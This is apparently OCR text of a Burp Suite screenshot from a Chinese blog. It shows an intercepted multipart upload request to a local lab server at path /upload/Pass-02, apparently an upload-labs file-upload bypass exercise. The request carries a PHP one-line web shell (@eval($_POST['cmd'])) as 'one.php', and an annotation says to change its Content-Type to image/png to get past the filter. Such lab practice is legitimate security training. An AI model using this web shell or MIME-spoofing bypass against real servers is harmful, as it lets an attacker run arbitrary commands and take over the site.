 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.0.100:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /upload/Pass-02/index.php HTTP/1.1
Host: 192.168.0.100
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------384240305634295899321412442772
Content-Length: 392
Origin: http://192.168.0.100
Connection: close
Referer: http://192.168.0.100/upload/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------384240305634295899321412442772
Content-Disposition: form-data; name="upload_file"; filename="one.php"
Content-Type: application/octet-stream   -------->>change it to image/png
<?php
@eval($_POST['cmd']);
?>
-----------------------------384240305634295899321412442772
Content-Disposition: form-data; name="submit"
上传
-----------------------------384240305634295899321412442772--
https://blog.csdn.net/qq_43390703